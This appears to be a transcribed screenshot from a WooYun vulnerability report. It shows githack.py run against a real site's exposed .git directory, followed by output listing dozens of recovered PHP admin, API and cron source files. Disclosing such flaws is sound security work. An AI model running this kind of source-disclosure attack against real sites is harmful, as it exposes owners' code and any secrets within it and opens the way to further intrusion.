 管理员: 命令提示符
D:\Program Files\sqlmap\1>githack.py http://magicapi.vmovier.com/.git/
[+] Download and parse index file ...
[OK] Application/Admin/Controller/FindController.class.php
[OK] Application/Admin/Controller/CommentController.class.php
[OK] Application/Admin/Controller/CateController.class.php
[OK] Application/Admin/Controller/PostController.class.php
[OK] Application/Admin/Model/ExcelModel.class.php
[OK] Application/Admin/View/Cate/add_post_cate.html
[OK] Application/Admin/View/Cate/index.html
[OK] Application/Admin/Controller/UserController.class.php
[OK] Application/Admin/View/Comment/stat.html
[OK] Application/Admin/View/Post/update.html
[OK] Application/Admin/View/Post/search.html
[OK] Application/Admin/View/Post/magicrank.html
[OK] Application/Admin/View/Public/head.html
[OK] Application/Admin/View/User/activity.html
[OK] Application/Api/Controller/VideoController.class.php
[OK] Application/Api/Model/MagicPostModel.class.php
[OK] Application/Common/Common/function.php
[OK] Application/Common/Model/ExcelModel.class.php
[OK] Application/Cron/Controller/MagicController.class.php
[OK] Application/Cron/Controller/VideoController.class.php
[OK] Application/Magicapi/Common/function.php
[OK] Application/Magicapi/Controller/CommentController.class.php
[OK] Application/Magicapi/Controller/MagicapiController.class.php
[OK] Application/Magicapi/Controller/TestController.class.php
[OK] Application/Magicapi/Controller/ShuaController.class.php
[OK] Application/Magicapi/Controller/UserController.class.php
[OK] Application/Magicapi/Model/MagicUserPostModel.class.php
[OK] Application/Magicapi/View/default/Find/post_find.html
[OK] Application/Magicapi/Model/MagicUserPostSimpleModel.class.php
[OK] Application/Magicapi/View/default/Index/index.html
[OK] Application/Magicapi/View/default/Find/index.html
[OK] Application/Magicapi/View/default/Index/series.html
[OK] Application/Magicapi/View/default/Index/shareview.html
[OK] Application/Magicapi/View/default/Index/magicbox.html
[OK] Application/Magicapi/View/default/Index/post_index.html
[OK] Application/Magicapi/View/default/Index/joinus.html
[OK] Application/Magicapi/View/default/Public/sider_bar.html
[OK] Application/Magicapi/View/default/User/cate_for_gid.html
[OK] Application/Magicapi/View/default/User/cate_for_guide.html
www.wooyun.org